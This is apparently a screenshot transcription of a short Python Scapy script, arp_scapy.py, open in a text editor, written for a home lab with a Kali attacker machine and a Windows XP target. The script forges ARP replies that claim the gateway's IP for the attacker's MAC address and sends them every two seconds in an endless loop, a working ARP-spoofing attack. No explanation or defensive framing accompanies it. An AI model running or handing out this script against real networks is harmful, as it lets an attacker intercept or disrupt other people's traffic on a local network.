 ~/ARP/arp_scapy.py - Mousepad
File Edit Search View Document Help
1 # encoding: utf-8
2 # sudo python3 arp_scapy.py
3
4 from scapy.all import *
5
6 # ip
7 target_ip = "192.168.80.139" # winxp ip
8 loacal_ip = "192.168.80.138" # kali ip
9 gateway_ip = "192.168.80.2"
10
11 # mac
12 target_mac = getmacbyip(target_ip)
13 loacal_mac = get_if_hwaddr("eth0")
14 gateway_mac = getmacbyip(gateway_ip)
15
16 # connect
17 pack =Ether(dst = target_mac, src = loacal_mac)/ARP(op = 1, hwsrc = loacal_mac,
18 psrc = gateway_ip, hwdst = target_mac, pdst = target_ip)
19
20 # send package
21 while 1: sendp(pack, inter = 2, iface = "eth0")
22